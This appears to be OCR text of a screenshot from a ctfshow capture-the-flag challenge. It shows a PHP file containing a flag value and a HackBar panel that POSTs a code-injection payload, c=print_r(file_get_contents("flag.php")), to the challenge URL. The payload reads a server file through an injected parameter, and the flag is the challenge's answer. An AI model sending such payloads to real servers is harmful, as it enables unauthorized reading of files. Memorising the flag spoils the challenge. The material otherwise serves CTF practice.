 1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-07 19:40:53
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-07 19:41:00
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{8a8db594-f051-4c6c-967e-232934177aec}";
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://7565000c-9dfa-47b6-8fb1-54a0314cd97d.challenge.ctf.show/
enctype
Use POST method
application/x-www-form-urlencoded
Body
c=print_r%28file_get_contents%28%22flag.php%22%29%29%3B